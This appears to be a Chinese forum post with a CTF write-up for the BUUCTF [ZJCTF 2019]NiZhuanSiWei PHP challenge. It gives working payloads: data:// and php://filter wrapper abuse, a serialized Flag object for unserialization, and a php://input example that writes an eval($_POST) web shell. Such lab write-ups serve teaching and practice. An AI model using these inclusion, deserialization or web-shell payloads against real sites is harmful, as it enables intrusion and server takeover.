登录后更精彩...O(∩_∩)O...

您需要 登录 才可以下载或查看,没有账号?立即注册

×

BUUCTF靶场23 -- [ZJCTF 2019]NiZhuanSiWei

常回来坐坐

https://github.com/CTFTraining/zjctf_2019_final_web_nizhuansiwei

[PHP] 纯文本查看 复制代码 <?php

$text = $_GET["text"];

$file = $_GET["file"];

$password = $_GET["password"];

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file)){

echo "Not now!";

exit();

}else{

include($file); //useless.php

$password = unserialize($password);

echo $password;

}

}

else{

highlight_file(__FILE__);

}

?>

这道题考点:php伪协议

可以参考这张图片 具体看这里

第一个绕过:(data伪协议写入文件)

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))

这里需要我们传入text且其内容为welcome to the zjctf,然后用data协议来执行PHP代码

构造payload:

[PHP] 纯文本查看 复制代码

text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=

一般情况是需要base64加密的,为了绕过某些过滤

【data://协议】 经过测试官方文档上存在一处问题,经过测试PHP版本5.2,5.3,5.5,7.0;data:// 协议是是受限于allow_url_fopen的,官方文档上给出的是NO,所以要使用data://协议需要满足双on条件 PHP.ini: data://协议必须双在on才能正常使用; allow_url_fopen :on allow_url_include:on

测试现象: http://127.0.0.1/cmd.php?file=data://text/plain,<?php phpinfo()?> or http://127.0.0.1/cmd.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= 也可以: http://127.0.0.1/cmd.php?file=data:text/plain,<?php phpinfo()?> or http://127.0.0.1/cmd.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

第二个绕过:(php://filter用于读取源码)

[PHP] 纯文本查看 复制代码 $file = $_GET["file"];

if(preg_match("/flag/",$file)){

echo "Not now!";

exit();

}else{

include($file); //useless.php

$password = unserialize($password);

echo $password;

}

filter伪协议来读源码,同样使用base64编码

【php://协议】条件: 不需要开启allow_url_fopen,仅php://input、 php://stdin、 php://memory 和 php://temp 需要开启allow_url_include。 php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。

php://filter 读取源代码并进行base64编码输出,不然会直接当做php代码执行就看不到源代码内容了。 PHP.ini: php://filter在双off的情况下也可以正常使用; allow_url_fopen :off/on allow_url_include:off/on

测试现象: http://127.0.0.1/cmd.php?file=php://filter/read=convert.base64-encode/resource=./cmd.php php://input 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。 PHP.ini: allow_url_fopen :off/on allow_url_include:on

测试现象: http://127.0.0.1/cmd.php?file=php://input [POST DATA] <?php phpinfo()?> 也可以POST如下内容生成一句话: <?php fputs(fopen(“shell.php”,”w”),’<?php eval($_POST["cmd"];?>’);?>

构造payload:

[PHP] 纯文本查看 复制代码 file=php://filter/read=convert.base64-encode/resource=useless.php

进行base64解码得

[PHP] 纯文本查看 复制代码 <?php

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

?>



第三个绕过:(反序列化)

进行测试就可以了

[PHP] 纯文本查看 复制代码 <?php

class Flag{ //flag.php

public $file="flag.php";

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

$a = new Flag();

echo serialize($a);

?>

结果:

O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

构造最终的payload:

[AppleScript] 纯文本查看 复制代码 ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

flag在源码里

很爽 继续

参考:

1. My_Dreams:https://www.cnblogs.com/zzjdbk/p/13030717.html

2. [ZJCTF 2019]NiZhuanSiWei【超详细讲解】https://blog.csdn.net/wo41ge/article/details/109705195

|